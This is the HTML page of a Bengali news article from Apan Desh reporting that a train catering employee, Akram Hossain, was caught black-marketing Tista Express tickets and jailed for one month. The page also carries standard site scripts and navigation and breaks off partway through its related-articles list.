

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailyapandesh.com/country/news/176
body_size: 11487
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<title>তিস্তা ট্রেনেই কর্মচারীর টিকিট কালোবাজারী, ১ মাসের কারাদন্ড</title>

<!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-88C0FKZSGT'></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-88C0FKZSGT');</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WZ5JQJ93');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="">
<meta name="description" content="তিস্তা ট্রেনেই কর্মচারীর টিকিট কালোবাজারী, ১ মাসের কারাদন্ড">
<meta name="keywords" content="তিস্তা, ট্রেনেই, কর্মচারীর, টিকিট, কালোবাজারী,, ১, মাসের, কারাদন্ড">

<meta http-equiv="refresh" content="600">
<meta name="author" content="dailyapandesh.com">
<meta name="Developer" content="emythmakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="editor@dailyapandesh.com">
<meta name="copyright" content="Copyright (c) 2026. All Rights ® Reserved by https://www.dailyapandesh.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="Apan Desh | আপন দেশ">
<meta property="og:title" content="তিস্তা ট্রেনেই কর্মচারীর টিকিট কালোবাজারী, ১ মাসের কারাদন্ড">
<meta property="og:description" content="টিকিট কালোবাজারী করতে গিয়ে ধরা পড়লো আন্ত:নগর তিস্তা এক্সপ্রেস ট্রেনের খাবার বগির ক্যাটারার্স সার্ভিসের এক কর্মচারী। ওই কর্মচারীর নাম আকরাম হোসেন (৩৭)। রেলওয়ে নিরাপত্তা বাহিনীর সদস্যরা তার কাছ থেকে ১০টি আসনের ৫টি টিকিট উদ্ধার করে। আকরাম হোসেনকে আটক করে ভ্রাম্যমান আদালতে সোপর্দ করা হয়।">
<meta property="og:url" content="https://www.dailyapandesh.com/country/news/176">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailyapandesh.com/media/imgAll/2021September/Tikit-Blacer-Jamalpur-2207291049.png">
<meta property="og:locale" content="en_US">

<link rel="image_src" href="https://www.dailyapandesh.com/media/common/logo-fb.png">
<link rel="canonical" href="https://www.dailyapandesh.com/">

<link type="image/x-icon" rel="shortcut icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">

<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css">

<link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/eMythMakers.css?03 January, 2026 12:25:11"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/Kiron.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.dailyapandesh.com/country/news/176",
	"articleBody" : "টিকিট কালোবাজারী করতে গিয়ে ধরা পড়লো আন্ত:নগর তিস্তা এক্সপ্রেস ট্রেনের খাবার বগির ক্যাটারার্স সার্ভিসের এক কর্মচারী। ওই কর্মচারীর নাম আকরাম হোসেন (৩৭)। রেলওয়ে নিরাপত্তা বাহিনীর সদস্যরা তার কাছ থেকে ১০টি আসনের ৫টি টিকিট উদ্ধার করে। আকরাম হোসেনকে আটক করে ভ্রাম্যমান আদালতে সোপর্দ করা হয়।",
	"articleSection" : "সারাদেশ",
	"keywords" : "",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "তিস্তা ট্রেনেই কর্মচারীর টিকিট কালোবাজারী, ১ মাসের কারাদন্ড",
		"@id":"https://www.dailyapandesh.com/country/news/176"
	},
	"headline": "তিস্তা ট্রেনেই কর্মচারীর টিকিট কালোবাজারী, ১ মাসের কারাদন্ড",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.dailyapandesh.com/media/imgAll/2021September/Tikit-Blacer-Jamalpur-2207291049.png",
		"height": 600,
		"width": 351
	},
	"datePublished": "১৬:৪৯, ২৯ জুলাই ২০২২",
	"dateModified": "",
	"author":{
		"@type": "Person",
		"name": "জামালপুর প্রতিনিধি"
	},
	"publisher":{
		"@type": "Organization",
		"name": "apandesh.com",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.apandesh.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "টিকিট কালোবাজারী করতে গিয়ে ধরা পড়লো আন্ত:নগর তিস্তা এক্সপ্রেস ট্রেনের খাবার বগির ক্যাটারার্স সার্ভিসের এক কর্মচারী। ওই কর্মচারীর নাম আকরাম হোসেন (৩৭)। রেলওয়ে নিরাপত্তা বাহিনীর সদস্যরা তার কাছ থেকে ১০টি আসনের ৫টি টিকিট উদ্ধার করে। আকরাম হোসেনকে আটক করে ভ্রাম্যমান আদালতে সোপর্দ করা হয়।"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.apandesh.com",
	"logo": "https://www.apandesh.com/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "info@apandesh.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"https://www.facebook.com/apandesh"
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.dailyapandesh.com/media/imgAll/2021September/Tikit-Blacer-Jamalpur-2207291049.png",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"@id":"https://www.apandesh.com",
				"name":"Home"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"@id":"https://www.apandesh.com/country",
				"name":"সারাদেশ"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "তিস্তা ট্রেনেই কর্মচারীর টিকিট কালোবাজারী, ১ মাসের কারাদন্ড",
				"@id": "https://www.dailyapandesh.com/country/news/176"
			}
		}
	]
}
</script>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
	OneSignal.init({
	  appId: "d589ea16-4043-4aa7-b19f-4406e740a40e",
	});
  });
</script>

<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=64ec76de0ba20000199f7644&product=sop' async='async'></script>

</head>
<body>

<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src='https://www.googletagmanager.com/ns.html?id=GTM-WZ5JQJ93' height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async src="https://cse.google.com/cse.js?cx=91b309c1d8c5c83f3"></script>
<header>
<div id="myHeader">
<div class="DHeaderNav MobileHide">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
				<a class="navbar-brand Dlogo" href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100"></a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="SearchSection text-right">
					<div class="search text-right">
							<div class="DateTimeBn">
							<p class="date1"> শনিবার ০৩ জানুয়ারি ২০২৬ </p> 
							<span class="divider"><i class="fa fa-square"></i></span>
							<p class="date1">২০&nbsp;পৌষ&nbsp;১৪৩২ বঙ্গাব্দ</p>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.facebook.com/Apandeshcom-112090351304415" class="SocialIcon"><i class="fa fa-facebook-f"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-twitter"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-youtube-play"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.linkedin.com/feed/" class="SocialIcon"><i class="fa fa-linkedin"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.instagram.com/apandesh.we/" class="SocialIcon"><i class="fa fa-instagram"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-rss"></i></a>
						</div>
					</div>
				</div>
				<div class="collapse navbar-collapse d-flex justify-content-end" id="navbarSupportedContent">
					<ul class="navbar-nav ml-auto">
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/"><i class="fa fa-home"></i></a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/country" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">সারাদেশ</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/dhaka">ঢাকা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/chattogram">চট্টগ্রাম</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/sylhet">সিলেট</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rajshahi">রাজশাহী</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/khulna">খুলনা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/barishal">বরিশাল</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rangpur">রংপুর</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/mymensingh">ময়মনসিংহ</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown has-megamenu">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/" data-bs-toggle="dropdown">অন্যান্য</a>
							<div class="dropdown-menu megamenu" role="menu">
								<div class="row w-100 ">
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/law-court">আইন-আদালত</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/special-report">বিশেষ প্রতিবেদন</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালরি</a></li>
										</ul>
									</div>
								</div>
							</div>
						</li>

						<li class="nav-item">
						<div class="d-flex justify-content-end SearchArea nav-link">
						<form action="" id="cse-search-box">	
							<div class="search">
								<input type="hidden" name="cx" value="91b309c1d8c5c83f3">
								<input type="hidden" name="ie" value="utf-8">	
								<i class="fa fa-search" aria-hidden="true"></i>
								<div class="search-box">
									<input type="text" name="q" id="q" placeholder="এখানে লিখুন...">
									<input type="submit" name="sa" id="sa" value="খুঁজুন" />
								</div>
							</div>
						</form>
						</div>
						</li>
					</ul>

				</div>
			</nav>
		</div>
	</div>
</div>
<div class="search_block Hide" style="display: none;">
	<div class="container">
		<div class="col-xl p-0">
			<form action="" method="get">
				<div class="search_logo display-flex">
					<input type="text" name="title" placeholder="Search here...">
					<button><i class="fa fa-search"></i></button>
					<a href="" class="close-search"><i class="fa fa-times"></i></a>
				</div>
			</form>
		</div>
	</div>
</div>
</div>
</div>

<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
<div class="container TopMenu">
<div class="row">
	<div class="col-sm-12">
		<div class="DLogoMobile display-flex">
			<div class="mr-auto menu-left">
				<i class="fa fa-bars show"></i>
				<i class="fa fa-times hide" aria-hidden="true"></i>
			</div>
			<div class="m-auto LogoDate">
				<a href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid"></a>
			</div>
		</div>
	</div>
</div>
</div>

<div class="search_block Hide">
<div class="container">
	<div class="col-xl p-0">
		<form action="" method="get">
			<div class="search_logo display-flex">
				<input type="text" name="title" placeholder="এখানে খুঁজুন...">
				<button><i class="fa fa-search"></i></button>
				<a href="" class="close-search"><i class="fa fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>

<div class="container MobileMenu hide">
<div class="row LiveViewMenu">
	<div class="col-xl">
		<div class="MobileMenuTop">
			<div class="row pb-4">
				<div class="col-xl p-0">
					<div class="MobileDateArea">
						<p class="date">
							<i class="fa fa-calendar" aria-hidden="true"></i><span> শনিবার ০৩ জানুয়ারি ২০২৬, </span> ২০&nbsp;পৌষ&nbsp;১৪৩২						</p> 
					</div>
					<div class="MobileMenuSocial d-flex justify-content-center">
						<div class="DSocialLink DSocialLinkMobile">
							<ul>
								<li>
									<div class="menu-search">
										<a class="nav-link-search" href="">
											<i class="fa fa-search"></i>
										</a>
									</div>
								</li>
								<li><a href="https://www.facebook.com/Apandeshcom-112090351304415" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
								<li><a href="https://www.linkedin.com/feed/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
								<li><a href="https://www.instagram.com/apandesh.we/" target="_blank"><i class="fa fa-instagram"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">প্রচ্ছদ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/country">সারাদেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
					</ul>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/special-report">বিশেষ রিপোর্ট</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারী</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালারী</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
</header>
<div class="gcse-search"></div>
<main>
<div class="container">
	<section>
		<div class="CatInfoDetails"><a href="https://www.dailyapandesh.com/country">সারাদেশ</a></div>
		<div class="row">
			<div class="col-lg-9 col-sm-12 border-right-inner colresize" style="width:72%;">
				<div class="DDetailsTitle">
					<h3></h3>
										<h1>তিস্তা ট্রেনেই কর্মচারীর টিকিট কালোবাজারী, ১ মাসের কারাদন্ড</h1>
				</div>
				<div class="AdditionalInfo">
					<div class="row">
						<div class="col-lg-8 col-sm-12 col-12 d-flex align-items-center">
							<div class="DescTitle">
								<h2><i class=" ti-pencil-alt "></i>জামালপুর প্রতিনিধি</h2>
								<div class="PublishDate">
									<p><i class="fa fa-clock-o"></i>প্রকাশিত: ১৬:৪৯, ২৯ জুলাই ২০২২</p>
									<p></p>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 col-12 d-flex justify-content-end">
							<div class="DSocialTop"> 
								<!-- ShareThis BEGIN -->
								<div class="sharethis-inline-share-buttons"></div>
								<!-- ShareThis END -->
							</div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-lg-12 col-sm-12">
						<article class="DDetailsContent">
							<div class="row">
								<div class="col-lg-10 col-sm-12 offset-lg-1" vtype="">
																			<img src="https://www.dailyapandesh.com/media/imgAll/2021September/Tikit-Blacer-Jamalpur-2207291049.png" alt="তিস্তা ট্রেনেই কর্মচারীর টিকিট কালোবাজারী, ১ মাসের কারাদন্ড" title="তিস্তা ট্রেনেই কর্মচারীর টিকিট কালোবাজারী, ১ মাসের কারাদন্ড" class="img-fluid img100 TopImg">
										<p class="DDetailsCaption">সাজাপ্রাপ্ত আকরাম হোসেনকে জেল হাজতে নেওয়া হচ্ছে। ছবি: আপন দেশ ডটকম</p>
																	</div>
							</div>

							<div id="contentDetails">
								<p style="text-align:justify">টিকিট কালোবাজারী করতে গিয়ে ধরা পড়লো আন্ত:নগর তিস্তা এক্সপ্রেস ট্রেনের খাবার বগির ক্যাটারার্স সার্ভিসের এক কর্মচারী। ওই কর্মচারীর নাম আকরাম হোসেন (৩৭)। রেলওয়ে নিরাপত্তা বাহিনীর সদস্যরা তার কাছ থেকে&nbsp;১০টি আসনের ৫টি টিকিট উদ্ধার করে। আকরাম হোসেনকে&nbsp;আটক করে ভ্রাম্যমান আদালতে&nbsp;সোপর্দ করা হয়।</p>

<p style="text-align:justify">আদালতের বিচারক ও দেওয়ানগঞ্জ উপজেলা নির্বাহী অফিসার কামরুন নাহার সেফা তাকে এক মাসের বিনাশ্রম কারাদন্ড প্রদান করেন।&nbsp;শুক্রবার সকালে সাজাপ্রাপ্ত আকরাম হোসেনকে জেল হাজতে পাঠিয়েছে।</p>

<p style="text-align:justify">জামালপুর জিআরপি থানার ওসি মো.সিরাজুল ইসলাম বলেন, আটক ব্যক্তি আন্তঃনগর তিস্তা এক্সপ্রেস ট্রেনের খাবার বগির ক্যাটারার্স সার্ভিসে কর্মরত।&nbsp;দীর্ঘদিন ধরে গোপনে টিকেট কালাবাজারী করে আসছিল। গত বৃহস্পতিবার বিকালে সে দেওয়ানগঞ্জ বাজার রেলওয়ে স্টেশনে যাত্রীদের কাছে অতিরিক্ত মূল্যে তিস্তা ট্রেনের টিকেট বিক্রি করছিল।&nbsp;গোপন সংবাদের ভিত্তিতে রেলওয়ে নিরাপত্তা বাহিনীর সদস্যরা তাকে আটক করেন। পরে&nbsp;রাতে তাকে ভ্রাম্যমান আদালতে সোপর্দ করে।&nbsp;আদালতের নির্বাহী ম্যাজিস্ট্রেট অভিযুক্ত ব্যক্তিকে উপরোক্ত&nbsp;এক মাসের বিনাশ্রম সাজা প্রদান করেন।</p>

<p style="text-align:justify">আপন দেশ ডটকম/ আবা/মম</p>							</div>

							<div class="row"><div class="col-sm-12">
															</div></div>

							<div class="row"><div class="col-sm-12">
								<p class="pEndNote">মন্তব্য করুন # খবরের বিষয়বস্তুর সঙ্গে মিল আছে এবং আপত্তিজনক নয়- এমন মন্তব্যই প্রদর্শিত হবে। মন্তব্যগুলো পাঠকের নিজস্ব মতামত, আপন দেশ ডটকম- এর দায়ভার নেবে না।</p>							</div></div>


							<div class="row hidden-print">
								<div class="col-sm-12">
																	</div>
							</div>
							
							
							<div class="ShareOption text-center hidden-print">
								<div class="row text-center">
									<div class="col-lg-12 col-sm-12">
										<div class="DShareThis"><h5><b>শেয়ার করুনঃ </b></h5>
										<!-- ShareThis BEGIN -->
										<div class="sharethis-inline-share-buttons"></div>
										<!-- ShareThis END -->
										</div>
									</div>
								</div>
							</div>

							<div class="CommentsSection">
								<div class="row DMarginT30">
									<div class="col-sm-12">
										<div class="fb-comments" data-href="https://www.dailyapandesh.com/country/news/176" data-numposts="3"></div>
									</div>
								</div>				
							</div>
						</article>
					</div>
				</div>

				<div class="DReadMore hidden-print">
					<p class="catTitle"><span class="ColorBox"></span> আরো পড়ুন  </p>
					<div class="row">
						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/country/news/44736">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Tarek-2601030517-SM.jpg" alt="তারেক রহমানের মনোনয়নপত্র বৈধ ঘোষণা" title="তারেক রহমানের মনোনয়নপত্র বৈধ ঘোষণা" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>তারেক রহমানের মনোনয়নপত্র বৈধ ঘোষণা</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/country/news/44733">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Electricity-2601030350-SM.jpg" alt="আজ ৯ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" title="আজ ৯ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>আজ ৯ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/country/news/44730">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/hamid-67e510f90c167-2601021814-SM.jpg" alt="জামায়াত নেতা আজাদের মনোনয়ন বাতিল" title="জামায়াত নেতা আজাদের মনোনয়ন বাতিল" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>জামায়াত নেতা আজাদের মনোনয়ন বাতিল</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/country/news/44727">
